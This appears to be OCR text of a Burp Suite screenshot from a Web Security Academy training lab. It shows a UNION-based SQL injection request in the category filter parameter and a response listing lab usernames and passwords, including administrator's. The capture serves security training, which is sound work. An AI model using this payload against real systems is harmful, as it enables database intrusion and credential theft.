 Send
Cancel
<
>
Target: https://0a9700f30416bc1883f0f75000960000.web-security-academy.net
HTTP/2
?
Request
Pretty
Raw
Hex
\n
1 GET /filter?category=
Lifestyle'+UNION+SELECT+NULL,username+||+'~'+||+password+FROM+users-- HTTP/2
2 Host: 0a9700f30416bc1883f0f75000960000.web-security-academy.net
3 Cookie: session=
4 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a9700f30416bc1883f0f75000960000.web-security-academy.net/
17 Accept-Encoding: gzip, deflate
18
19
? Search... 0 matches
Response
Pretty
Raw
Hex
Render
\n
65 <a class="filter-category" href="
/filter?category=Toys+%26+Games">Toys & Games</a>
66 </section>
67 <table class="is-table-list">
68 <tbody>
69 <tr>
70 <th>administrator~i5dmpumi3gj0f9j6u0m9</th>
71 </tr>
72 <tr>
73 <th>carlos~nkvfe8sien71r8lq6hz0</th>
74 </tr>
75 <tr>
76 <th>Inflatable Holiday Home</th>
77 <td><a class="button is-small" href="
/product?productId=15">View details</a></td>
78 </tr>
79 <tr>
80 <th>wiener~8bhjp9xprgbywgaf4cy6</th>
81 </tr>
82 <tr>
83 <th>Your Virtual Journey Starts Here</th>
84 <td><a class="button is-small" href="
/product?productId=20">View details</a></td>
85 </tr>
86 <tr>
87 <th>Mood Enhancer</th>
88 <td><a class="button is-small" href="
/product?productId=5">View details</a></td>
89 </tr>
90 <tr>
? Search... 0 matches
Inspector